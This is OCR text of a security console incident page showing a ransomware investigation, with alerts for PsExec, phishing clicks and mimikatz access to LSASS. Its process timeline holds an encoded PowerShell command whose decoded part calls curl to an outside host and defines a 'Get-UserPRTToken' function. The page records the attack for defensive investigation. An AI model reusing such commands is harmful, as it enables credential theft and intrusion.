 Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware o...
Security Copilot
? Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
execution detected
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:55 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
Jonathan Wolcott Jonathan
Wolcott
Oct 2, 2023 11:17 PM Resolved
A potentially malicious URL click
was detected
Jonathan Wolcott Jonathan
Suspicious access to LSASS service
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
3:45:52 PM
[8332] OneDrive.exe /background
3:45:56 PM
[9796] Update.exe --processStart "Teams.exe" --process-start-args "--system-initiated"
3:46:00 PM
[9520] msedge.exe --no-startup-window --win-session-start /prefetch:5
4:02:13 PM
[11448] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
4:02:20 PM
[11632] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgA...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgAEcAZQB0AC0AVQBzAGUA
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
11632
Execution details
Token elevation: Full, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
432beac8f8434d3a027e2e880015a0f1f0bc45e4
Image file creation
Aug 31, 2023 4:04:43 PM
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
True positive
Set Classification
Assigned to
ajourn@woodgrove.
ms
Alert details
Evidence
Entity Name Remediation Status Verdict
mimikatz.... Suspicious
lsass.exe (... Suspicious
mimikatz.... Suspicious
Alert description
In order to obtain clear-text password,
attackers must decrypt the user's password
from the LSASS service's memory. Multiple
public tools as well as custom ones could be
used to perform this operation. Once
obtained, these credentials are often used in
lateral movement activities to infiltrate other
machines and servers in the network.